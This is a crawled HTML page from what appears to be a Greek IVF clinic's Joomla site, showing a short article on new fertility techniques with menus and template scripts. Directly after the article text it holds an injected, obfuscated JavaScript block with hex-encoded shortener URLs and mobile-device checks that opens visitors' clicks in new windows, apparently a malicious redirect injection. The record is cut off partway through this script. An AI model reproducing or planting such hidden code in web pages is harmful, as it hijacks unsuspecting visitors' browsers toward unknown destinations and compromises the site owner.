

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/information-17.html?start=14
body_size: 14143
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/information-17.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="rights" content="WEBARC" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Πληροφορίες - Kosmogonia IVF</title>
	<link href="/index.php/el/information-17.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/el/information-17.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=17&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_7c95a.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ba1bddf459a1fa114648e3ba088493ed","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_a9c5a.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/information-17.html?start=14">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Σάββατο</span><span class="date">, Ιαν  24th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://kosmogonia.gr/"  class="mega first" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild"><a href="/index.php/el/ivf.html"  class="mega haschild" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/information-17/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                
<div class="blog">
<h1 class="componentheading">

	

	<span class="subheading-category">πληροφορίες</span>	
</h1>







<div class="items-leading clearfix">
			<div class="leading leading-0 clearfix">
			

	<div class="page-header">
					<h2 itemprop="name">
									ΝΕΕΣ ΤΕΧΝΙΚΕΣ							</h2>
				
		
				
			</div>

	
<div class="icons">
	
					<div class="btn-group pull-right">
				<button class="btn dropdown-toggle" type="button" id="dropdownMenuButton-183" aria-label="User tools"
				data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span class="icon-cog" aria-hidden="true"></span>
					<span class="caret" aria-hidden="true"></span>
				</button>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton-183">
											<li class="print-icon"> <a href="/index.php/el/information-17/183-2010-06-09-12-53-57.html?tmpl=component&amp;print=1&amp;layout=default" title="Εκτύπωση άρθρου < ΝΕΕΣ ΤΕΧΝΙΚΕΣ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a> </li>
																<li class="email-icon"> <a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=3bc1f87d0c081bff036eb987d7ff70de1105021e" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a> </li>
														</ul>
			</div>
		
	</div>






<table border="0">
<tbody>
<tr>
<td><img alt="biologist-ivf" src="/images/newuploads/agg4.jpg" /></td>
<td valign="top">
<p><span style="font-size: 12pt;"><strong>Νέες τεχνικές<br /></strong></span></p>
<p>Οι ασθενείς θα πρέπει να είναι σκεπτικοί όταν ακούν για μια «νέα τεχνική» στην εξωσωματική γονιμοποίηση και ιδιαιτέρως όταν εισπράττουν πληροφορίες από την τηλεόραση.<br />Δεν υπάρχει καμιά τεχνική που να είναι κατάλληλη για όλους τους ασθενείς για γονιμότητα και η εφαρμογή τέτοιων τεχνικών περιορίζεται σε συγκεκριμένες ομάδες ασθενών.</p>
<p>Στην ιστοσελίδα αυτή υπάρχουν περιγραφές των διαφόρων τεχνικών της υποβοηθούμενης αναπαραγωγής σε αντιστοιχία με τη χρήση τους για συγκεκριμένα προβλήματα γονιμότητας και του προσωπικού ιστορικού ενός ασθενούς,</p>
</td>
</tr>
</tbody>
</table>
<p><br /><img alt="μητερα" src="/images/buttons/infoembryo.jpg" /></p>
<p>&nbsp;</p>
<p><span style="color: #000080;"><a href="/index.php/el/information/184-2010-06-09-12-57-38.html">50 κέντρα εξωσωματικής γονιμοποίησης </a></span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 